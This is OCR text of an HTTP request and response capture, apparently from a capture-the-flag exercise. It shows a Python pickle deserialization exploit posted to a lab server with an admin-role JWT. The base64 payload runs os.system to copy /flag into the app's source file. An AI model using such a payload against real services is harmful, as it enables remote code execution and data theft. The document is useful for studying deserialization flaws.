 equest
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
POST /ser HTTP/1.1
Host: 192.168.18.23
Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidGVzd
CIsInJvbGUiOiJhZG1pbiIsImV4cCI6MTczMTEyOTE1NH0.Gt6DILp
olS64TTQ90arSEEN7Tqc6eDfxLNvOuxNxOvI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
Accept: */*
Referer: http://192.168.18.23/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 146
{
"pickled":
"gASVWAAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw8aW1wb3J
0IG9zO29zLnN5c3RlbSgnZWNobyAiIyIrImBjYXQgL2ZsYWdgIiA
-PiAvYXBwL3Nlci5weScplIWUUpQu"
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.20
3 Date: Sat, 09 Nov 2024 07:18:38 GMT
4 Content-Type: application/json
5 Content-Length: 37
6 Connection: close
7
8 {
"exec_output":"",
"result":[
"",
204
]
}
9
Search
0 highlights
Search
0 high